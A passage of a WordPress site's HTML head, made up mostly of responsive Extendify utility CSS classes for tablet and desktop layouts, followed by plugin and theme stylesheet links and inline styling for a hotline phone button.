  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='phong_custom-css' href='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>
.wpgs-for .slick-slide{cursor:pointer;}
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-gfont-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;display=swap&#038;subset=vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-css-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css' type='text/css' media='all' />
<style id='bb-css-inline-css' type='text/css'>
.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
			.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
				background-color: #EA2700 !important;
			}.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
			.hotline-phone-2 .quick-alo-ph-circle-fill {
				background: rgb( 234, 39, 0, .7 ) !important;
			}
			.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
				border-color: rgb( 234, 39, 0, .7 ) !important;
			}
</style>
